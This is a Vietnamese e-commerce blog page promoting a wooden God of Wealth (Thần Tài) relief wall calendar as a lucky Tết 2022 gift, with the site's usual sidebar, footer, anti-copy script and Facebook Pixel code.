<h3><span id="Lich_go_phu_dieu_Than_Tai_K1D-_DLD"><strong><span style="color: #ff0000;">Lịch gỗ phù điêu Thần Tài K1D- DLD</span></strong></span></h3>
<p>Mẫu <span style="color: #ff0000;"><strong>Lịch gỗ Thần Tài treo tường</strong></span> K1V- DLD của Lịch Gỗ Thế Gia đang được nhiều khách hàng  yêu thích. Sản phẩm có khung tranh gỗ tràm, tượng khánh trên bloc và hoa văn đúc nổi, nhũ vàng ánh kim.</p>
<p><img decoding="async" class="aligncenter size-full wp-image-15437" src="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2.jpg" alt="Lịch gỗ Thần tài treo tường hút tài lộc" width="697" height="982" srcset="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2.jpg 697w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-600x845.jpg 600w" sizes="(max-width: 697px) 100vw, 697px" /></p>
<p>Nền gỗ MDF phủ một lớp vân gỗ sọc nâu 4 góc có hoa văn đẹp mắt. Với tông màu Nâu chủ đạo cùng điểm nhấn là tường Thần Tài đúc nhũ vàng nhìn tác <span style="color: #333333;">phẩm có chiều sâu nổi.</span></p>
<p><strong style="font-size: 20.16px; color: #333333;"><span style="color: #ff0000;">Lịch gỗ phong thủy Thần Tài K1- DLD may mắn</span></strong></p>
<p>Nếu tặng phẩm trên chưa làm quý vị ưng ý thì mẫu Lịch K1- DLD đáng để tìm hiểu kỹ hơn nữa. Đầu năm ai cũng mong muốn có được may mắn về tiền tài, bình an về sức khỏe.</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-15438" src="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-3.jpg" alt="Lịch gỗ Thần Tài treo tường phong thủy" width="600" height="600" srcset="https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-3.jpg 600w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-3-300x300.jpg 300w, https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-3-100x100.jpg 100w" sizes="auto, (max-width: 600px) 100vw, 600px" /></p>
<p><strong>Thần Tài</strong> là một vị thần trong tín ngưỡng một số nước phương Đông và Việt Nam. Đây là vị thần theo quan niệm dân gian sẽ đem lại tiền tài, may mắn.</p>
<p>Chính vì lý do này mà tặng phẩm được ưu tiên lựa chọn hơn cả. Chỉ với một quyển lịch đã tạo sự khác biệt cho không gian, mang đến tài lộc, vượng khí cho gia chủ.</p>
<p>Trên đây là một số mẫu lịch gỗ Thần Tài bạn nên tặng cho đối tác/khách hàng trong dịp tết năm Nhâm Dần.</p>
<p>Hy vọng với chia sẻ trên giúp bạn chọn được cho mình món quà tết 2022 phù hợp. Hãy nhanh tay liên hệ với chúng tôi để mua <strong><span style="color: #ff0000;">lịch gỗ Thần Tài treo tường</span> <span style="color: #ff0000;">đẹp</span>. </strong>Tin rằng với đội ngũ nhân viên tư vấn nhiệt tình cùng với chất lượng tốt sẽ không làm bạn thất vọng!</p>

	
	<div class="blog-share text-center"><div class="is-divider medium"></div><div class="social-icons share-icons share-row relative" ><a href="whatsapp://send?text=T%E1%BA%A1i%20sao%20l%E1%BB%8Bch%20g%E1%BB%97%20Th%E1%BA%A7n%20T%C3%A0i%20treo%20t%C6%B0%E1%BB%9Dng%20l%E1%BA%A1i%20l%C3%A0%20l%E1%BB%8Bch%20bloc%20g%E1%BB%97%20%C4%91%C3%A1ng%20%C4%91%E1%BB%83%20treo%20nh%E1%BA%A5t%20cho%20n%C4%83m%202022%3F - https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" data-action="share/whatsapp/share" class="icon button circle is-outline tooltip whatsapp show-for-medium" title="Share on WhatsApp" aria-label="Share on WhatsApp"><i class="icon-whatsapp"></i></a><a href="https://www.facebook.com/sharer.php?u=https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" data-label="Facebook" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip facebook" title="Share on Facebook" aria-label="Share on Facebook"><i class="icon-facebook" ></i></a><a href="https://twitter.com/share?url=https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip twitter" title="Share on Twitter" aria-label="Share on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:enteryour@addresshere.com?subject=T%E1%BA%A1i%20sao%20l%E1%BB%8Bch%20g%E1%BB%97%20Th%E1%BA%A7n%20T%C3%A0i%20treo%20t%C6%B0%E1%BB%9Dng%20l%E1%BA%A1i%20l%C3%A0%20l%E1%BB%8Bch%20bloc%20g%E1%BB%97%20%C4%91%C3%A1ng%20%C4%91%E1%BB%83%20treo%20nh%E1%BA%A5t%20cho%20n%C4%83m%202022%3F&amp;body=Check%20this%20out:%20https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" rel="nofollow" class="icon button circle is-outline tooltip email" title="Email to a Friend" aria-label="Email to a Friend"><i class="icon-envelop" ></i></a><a href="https://pinterest.com/pin/create/button/?url=https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/&amp;media=https://lichgotet.com/wp-content/uploads/2021/11/Lich-go-than-tai-treo-tuong-2-1.jpg&amp;description=T%E1%BA%A1i%20sao%20l%E1%BB%8Bch%20g%E1%BB%97%20Th%E1%BA%A7n%20T%C3%A0i%20treo%20t%C6%B0%E1%BB%9Dng%20l%E1%BA%A1i%20l%C3%A0%20l%E1%BB%8Bch%20bloc%20g%E1%BB%97%20%C4%91%C3%A1ng%20%C4%91%E1%BB%83%20treo%20nh%E1%BA%A5t%20cho%20n%C4%83m%202022%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;" rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip pinterest" title="Pin on Pinterest" aria-label="Pin on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/shareArticle?mini=true&url=https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/&title=T%E1%BA%A1i%20sao%20l%E1%BB%8Bch%20g%E1%BB%97%20Th%E1%BA%A7n%20T%C3%A0i%20treo%20t%C6%B0%E1%BB%9Dng%20l%E1%BA%A1i%20l%C3%A0%20l%E1%BB%8Bch%20bloc%20g%E1%BB%97%20%C4%91%C3%A1ng%20%C4%91%E1%BB%83%20treo%20nh%E1%BA%A5t%20cho%20n%C4%83m%202022%3F" onclick="window.open(this.href,this.title,'width=500,height=500,top=300px,left=300px');  return false;"  rel="noopener noreferrer nofollow" target="_blank" class="icon button circle is-outline tooltip linkedin" title="Share on LinkedIn" aria-label="Share on LinkedIn"><i class="icon-linkedin" ></i></a></div></div></div>

	<footer class="entry-meta text-left">
		This entry was posted in <a href="https://lichgotet.com/tu-van-lich-go/" rel="category tag">Tin Tức</a>. Bookmark the <a href="https://lichgotet.com/lich-go-than-tai-treo-tuong-dang-de-treo/" title="Permalink to Tại sao lịch gỗ Thần Tài treo tường lại là lịch bloc gỗ đáng để treo nhất cho năm 2022?" rel="bookmark">permalink</a>.	</footer>

	<div class="entry-author author-box">
		<div class="flex-row align-top">
			<div class="flex-col mr circle">
				<div class="blog-author-image">
					<img alt='' src='https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=90&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d1be5fe92daf79fee7363cfab24e1e8f0d381cee8a7071f22afac8a77e0db32e?s=180&#038;d=mm&#038;r=g 2x' class='avatar avatar-90 photo' height='90' width='90' loading='lazy' decoding='async'/>				</div>
			</div>
			<div class="flex-col flex-grow">
				<h5 class="author-name uppercase pt-half">
					Vũ Thế Gia				</h5>
				<p class="author-desc small">Vũ Thế Gia là chuyên gia 10 năm kinh nghiệm trong lĩnh vực Lịch Gỗ Tết. Thông qua những bài viết tại đây, anh chia sẻ kiến thức chuyên sâu về chất liệu, quy trình sản xuất và các xu hướng thiết kế, giúp bạn hiểu rõ hơn về giá trị thực của một tấm lịch gỗ Tết chất lượng từ lichgotet.com.</p>
			</div>
		</div>
	</div>

        <nav role="navigation" id="nav-below" class="navigation-post">
	<div class="flex-row next-prev-nav bt bb">
		<div class="flex-col flex-grow nav-prev text-left">
			    <div class="nav-previous"><a href="https://lichgotet.com/lich-go-phuc-loc-tho-gan-bloc/" rel="prev"><span class="hide-for-small"><i class="icon-angle-left" ></i></span> Lịch gỗ Phúc Lộc Thọ gắn bloc treo ở đâu hợp phong thủy?</a></div>
		</div>
		<div class="flex-col flex-grow nav-next text-right">
			    <div class="nav-next"><a href="https://lichgotet.com/tranh-lich-go-mau-nao-dep/" rel="next">Tranh lịch gỗ là gì? Nên chọn mẫu nào cho dịp tết Nhâm Dần 2022? <span class="hide-for-small"><i class="icon-angle-right" ></i></span></a></div>		</div>
	</div>

	    </nav>

    	</div>
</article>




<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Để lại một bình luận <small><a rel="nofollow" id="cancel-comment-reply-link" href="/lich-go-than-tai-treo-tuong-dang-de-treo/#respond" style="display:none;">Hủy</a></small></h3><form action="https://lichgotet.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Email của bạn sẽ không được hiển thị công khai.</span> <span class="required-field-message">Các trường bắt buộc được đánh dấu <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Bình luận <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Tên <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Trang web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Lưu tên của tôi, email, và trang web trong trình duyệt này cho lần bình luận kế tiếp của tôi.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Gửi bình luận" /> <input type='hidden' name='comment_post_ID' value='15434' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="nav_menu-3" class="widget widget_nav_menu"><span class="widget-title "><span>DANH MỤC</span></span><div class="is-divider small"></div><div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://lichgotet.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://lichgotet.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://lichgotet.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://lichgotet.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://lichgotet.com/tranh-dong-ho">Lịch Đồng Hồ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://lichgotet.com/khach-hang-tieu-bieu">Khách Hàng Tiêu Biểu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://lichgotet.com/lien-he">Liên Hệ</a></li>
</ul></div></aside><aside id="text-9" class="widget widget_text"><span class="widget-title "><span>LIÊN HỆ TƯ VẤN</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-269" src="https://lichgotet.com/wp-content/uploads/2021/10/mua-lich-dep-tai-lich-tet-the-gia.png" alt="" width="36" height="30" />Văn Phòng:   <span style="color: #ff0000;">(028) 6681 2159</span></strong></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 1:</strong><strong> <span style="color: #ff0000;">0982 441 122</span></strong></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 2: </strong><span style="color: #ff0000;"><strong>0938 867 192</strong></span></p>
<p><strong><img loading="lazy" decoding="async" class="alignnone wp-image-271" src="https://lichgotet.com/wp-content/uploads/2021/10/alo-phone.jpg" alt="" width="32" height="23" /> 3: </strong><span style="color: #ff0000;"><strong>0933 398  254</strong></span></p>
<hr />
<p><strong><img loading="lazy" decoding="async" class="alignnone  wp-image-273" src="https://lichgotet.com/wp-content/uploads/2021/10/email-lich-go-tet.png" alt="" width="32" height="32" />     <span style="color: #0000ff;">Lichgotet@gmail.com</span></strong></p>
<p><strong>            <span style="color: #0000ff;">Baogia@lichgotet.com</span></strong></p>
</div>
		</aside><aside id="text-11" class="widget widget_text"><span class="widget-title "><span>LIKE FACEBOOK NHẬN KHUYẾN MÃI</span></span><div class="is-divider small"></div>			<div class="textwidget"><p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fsanxuatlichgotreotuong%2F&amp;tabs&amp;width=290&amp;height=130&amp;small_header=false&amp;adapt_container_width=true&amp;hide_cover=false&amp;show_facepile=true&amp;appId=284710828968882" frameborder="0" scrolling="no" allowfullscreen="allowfullscreen"></iframe></p>
</div>
		</aside>		<aside id="flatsome_recent_posts-3" class="widget flatsome_recent_posts">		<span class="widget-title "><span>Bài Viết Mới</span></span><div class="is-divider small"></div>		<ul>		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-do-vat-phong-thuy-trong-phong-lam-viec.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/vat-phong-thuy-ban-lam-viec/" title="TOP 7 vật phong thủy bàn làm việc hút may mắn và những điều cần tránh">TOP 7 vật phong thủy bàn làm việc hút may mắn và những điều cần tránh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/vat-phong-thuy-ban-lam-viec/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-ngay-tot-chuyen-phong.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/ngay-tot-chuyen-phong-nam-2026/" title="Các ngày tốt chuyển phòng, văn phòng, công ty cho năm 2026">Các ngày tốt chuyển phòng, văn phòng, công ty cho năm 2026</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/ngay-tot-chuyen-phong-nam-2026/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-nha-co-phong-thuy-xau.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/nha-co-phong-thuy-xau/" title="8 dấu hiệu ngôi nhà có phong thủy xấu và cách hóa giải đơn giản">8 dấu hiệu ngôi nhà có phong thủy xấu và cách hóa giải đơn giản</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/nha-co-phong-thuy-xau/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-nhung-buc-tranh-khong-nen-treo-trong-nha.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/nhung-buc-tranh-khong-nen-treo-trong-nha/" title="TOP 9 bức tranh không nên treo trong nhà và những điều cấm kỵ">TOP 9 bức tranh không nên treo trong nhà và những điều cấm kỵ</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/nhung-buc-tranh-khong-nen-treo-trong-nha/#respond"></a></span>
				</div>
			</div>
		</li>
		
		
		<li class="recent-blog-posts-li">
			<div class="flex-row recent-blog-posts align-top pt-half pb-half">
				<div class="flex-col mr-half">
					<div class="badge post-date  badge-outline">
							<div class="badge-inner bg-fill" style="background: url(https://lichgotet.com/wp-content/uploads/2026/01/1-phong-thuy-chung-cu.jpg); border:0;">
                                							</div>
					</div>
				</div>
				<div class="flex-col flex-grow">
					  <a href="https://lichgotet.com/phong-thuy-chung-cu/" title="Phong thuỷ chung cư: 8 nguyên tắc cần biết và 5 lỗi cần tránh">Phong thuỷ chung cư: 8 nguyên tắc cần biết và 5 lỗi cần tránh</a>
				   	  <span class="post_comments op-7 block is-xsmall"><a href="https://lichgotet.com/phong-thuy-chung-cu/#respond"></a></span>
				</div>
			</div>
		</li>
				</ul>		</aside></div>
			</div>
</div>

</div>


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-4 mb-0">
	   		<div id="text-2" class="col pb-0 widget widget_text"><span class="widget-title">VỀ CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/" target="_blank" rel="noopener"><span style="color: #ffffff;">LICHGOTET.COM</span></a> là xưởng sản xuất<a style="color: #808080;" href="https://lichgotet.com/lich-go-treo-tuong/" target="_blank" rel="noopener"> <span style="color: #ffffff;">lịch gỗ treo tường</span> </a>giá gốc bao gồm các mẫu: <a style="color: #808080;" href="https://lichgotet.com/lich-go-phong-thuy/" target="_blank" rel="noopener"><span style="color: #ffffff;">lịch gỗ phong thủy</span></a>, lịch gỗ cao cấp, <span style="color: #ffffff;"><a style="color: #ffffff;" href="https://lichgotet.com/lich-go-phu-dieu/" target="_blank" rel="noopener">lịch gỗ phù điêu</a></span>, lịch gỗ quà tặng, &#8230; số lượng lớn cho doanh nghiệp đặt làm quà tặng khách hàng, đối tác mỗi dịp Tết đến, Xuân về.</span></p>
<hr />
<p><span style="color: #808080;">Với kinh nghiệm lâu năm, mẫu mã đa dạng, quy trình xưởng sản xuất chuyên nghiệp và bài bản, Công ty chúng tôi luôn tạo ra những sản phẩm lịch gỗ tết mới và chất lượng nhất để gửi đến Quý khách hàng.</span></p>
<hr />
<p><span style="color: #808080;">Rất hân hạnh được phục vụ Quý khách hàng, đối tác và doanh nghiệp đặt sản xuất<a style="color: #808080;" href="https://lichgotet.com/lich-go/" target="_blank" rel="noopener"> <span style="color: #ffffff;">lịch gỗ</span> </a> Tết tại Xưởng Lịch Gỗ Thế Gia &#8211; Đơn vị dẫn đầu về ngành sản xuất lich gỗ Tết làm quà tặng cao cấp cho doanh nghiệp.</span></p>
<hr />
<p>&nbsp;</p>
</div>
		</div><div id="text-3" class="col pb-0 widget widget_text"><span class="widget-title">THÔNG TIN &#8211; CHÍNH SÁCH</span><div class="is-divider small"></div>			<div class="textwidget"><ul>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/huong-dan-mua-hang" target="_blank" rel="noopener">Hướng Dẫn Mua Hàng</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-thanh-toan-va-giao-nhan" target="_blank" rel="noopener">Chính Sách Thanh Toán Và Giao Nhận</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-bao-hanh" target="_blank" rel="noopener">Chính Sách Bảo Hành</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-bao-mat-thong-tin" target="_blank" rel="noopener">Chính Sách Bảo Mật Thông Tin</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/chinh-sach-doi-hang" target="_blank" rel="noopener">Chính Sách Đổi Trả Và Hoàn Tiền</a></span></li>
<li class="item"><span style="color: #808080;"><a style="color: #808080;" href="https://lichgotet.com/cam-ket-hoan-tien-100" target="_blank" rel="noopener">Cam Kết Hoàn Tiền 100%</a></span></li>
</ul>
<p><span style="color: #808080;"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-60" src="https://lichgotet.com/wp-content/uploads/2021/10/20150827110756-dathongbao.png" alt="" width="1405" height="533" /></span></p>
</div>
		</div><div id="text-4" class="col pb-0 widget widget_text"><span class="widget-title">HỆ THỐNG CỦA CHÚNG TÔI</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>Trụ sở chính: Số 135/38, đường Tam Châu, P. Tam Bình (Q. Thủ Đức cũ), Tp. Hồ Chí Minh</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Dương: Số 477, Phạm Ngũ Lão, P. Hiệp Thành, Tp. Thủ Dầu Một, Bình Dương</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Đồng Nai: Xóm 4, tổ 30, ấp Thái Hòa, H. Trảng Bom, Đồng Nai</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CN Bình Định: KV. Vĩnh Phú, P. Nhơn Thành, TX. An Nhơn, Bình Định</strong></span></p>
<hr />
<p><span style="color: #808080;"><a style="color: #808080;" href="https://www.facebook.com/lichgothegia/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-91" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-fb.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://twitter.com/lich_go"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-95" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-tw.png" alt="" width="38" height="39" /></a> <a style="color: #808080;" href="https://www.pinterest.com/lichgotet/"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-94" src="https://lichgotet.com/wp-content/uploads/2021/10/icon-pt.png" alt="" width="38" height="39" /></a></span></p>
</div>
		</div><div id="text-5" class="col pb-0 widget widget_text"><span class="widget-title">LIÊN HỆ</span><div class="is-divider small"></div>			<div class="textwidget"><p><span style="color: #808080;"><strong>CHÀO MỪNG BẠN ĐẾN VỚI WEBSITE: <span style="color: #ed1c24;"><a style="color: #ed1c24;" href="https://lichgotet.com/" target="_blank" rel="noopener">LICHGOTET.COM</a></span></strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>CÔNG TY TNHH SẢN XUẤT THƯƠNG MẠI DỊCH VỤ VUVITA</strong></span></p>
<p><span style="color: #808080;"><strong>GPĐKKD &#8211; Mã Số Thuế: 0314074644</strong></span></p>
<p><span style="color: #808080;"><strong>Địa chỉ: 135/38, đường Tam Châu, P. Tam Bình (Q. Thủ Đức cũ), Tp. HCM</strong></span></p>
<hr />
<p><span style="color: #808080;"><strong>Điện thoại:   (028) 6681 2159</strong></span></p>
<p><strong>       </strong><strong><span style="color: #ffffff;">Hotline 1:</span> </strong><span style="color: #ed1c24;"><strong>0982 441 122</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 2:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0938 867 192</strong></span></p>
<p><strong>       </strong><span style="color: #ffffff;"><strong>Hotline 3:</strong></span><strong> </strong><span style="color: #ed1c24;"><strong>0933 398  254</strong></span></p>
<p><span style="color: #808080;"><strong>Email: </strong></span><span style="color: #0000ff;"><strong>Lichgotet@gmail.com</strong></span></p>
<p><span style="color: #0000ff;"><strong>            Baogia@lichgotet.com</strong></span></p>
</div>
		</div>        
		</div>
</div>

<!-- FOOTER 2 -->



<div class="absolute-footer dark medium-text-center text-center">
  <div class="container clearfix">

    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
        Copyright 2026 © <strong>lichgotet.com</strong>      </div>
          </div>
  </div>
</div>

<a href="#top" class="back-to-top button icon invert plain fixed bottom z-1 is-outline hide-for-medium circle" id="top-link" aria-label="Go to top"><i class="icon-angle-up" ></i></a>

</footer>

</div>

<div id="main-menu" class="mobile-sidebar no-scrollbar mfp-hide">
	<div class="sidebar-menu no-scrollbar ">
		<ul class="nav nav-sidebar nav-vertical nav-uppercase">
			<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form role="search" method="get" class="searchform" action="https://lichgotet.com/">
	<div class="flex-row relative">
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-2">Tìm kiếm:</label>
			<input type="search" id="woocommerce-product-search-field-2" class="search-field mb-0" placeholder="Từ khóa" value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Tìm kiếm" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-18"><a href="https://lichgotet.com/">Trang Chủ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19"><a href="https://lichgotet.com/lich-go-phong-thuy">Lịch Phong Thủy</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20"><a href="https://lichgotet.com/lich-go-phu-dieu">Lịch Phù Điêu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://lichgotet.com/lich-go-thu-phap">Lịch Gỗ Thư Pháp</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://lichgotet.com/tranh-dong-ho">Lịch Đồng Hồ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://lichgotet.com/khach-hang-tieu-bieu">Khách Hàng Tiêu Biểu</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://lichgotet.com/lien-he">Liên Hệ</a></li>
<li class="account-item has-icon menu-item">
<a href="https://lichgotet.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Đăng nhập  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/lichgotet/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 2: Chống copy + tổng hợp -->
<!--Doan ma chong copy web -->

<style>
body{
-webkit-touch-callout: none;
-webkit-user-select: none; 
-moz-user-select: none; 
-ms-user-select: none; 
-o-user-select: none;
user-select: none;
}
</style>

<script type="text/JavaScript">
function killCopy(e){
return false
}
function reEnable(){
return true
}
document.onselectstart=new Function ("return false")
if (window.sidebar){
document.onmousedown=killCopy
document.onclick=reEnable
}
</script>

<script type="text/JavaScript">
var message="NoRightClicking"; function defeatIE() {if (document.all) {(message);return false;}} function defeatNS(e) {if (document.layers||(document.getElementById&&!document.all)) { if (e.which==2||e.which==3) {(message);return false;}}} if (document.layers) {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=defeatNS;} else{document.onmouseup=defeatNS;document.oncontextmenu=defeatIE;} document.oncontextmenu=new Function("return false") 
</script>


<!--Doan ma chong copy web -->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version="2.0";n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,"script","https://connect.facebook.net/en_US/fbevents.js");
fbq("init", "340653379681662");
fbq("track", "PageView");
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=340653379681662&ev=PageView&noscript=1"
/></noscript>
<!-- DO NOT MODIFY -->
<!-- End Facebook Pixel Code -->



<script type="text/javascript">
